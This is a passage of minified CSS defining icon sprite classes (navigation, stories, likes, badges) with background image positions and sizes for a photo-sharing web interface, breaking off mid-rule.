+.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px -349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px -150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/static/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 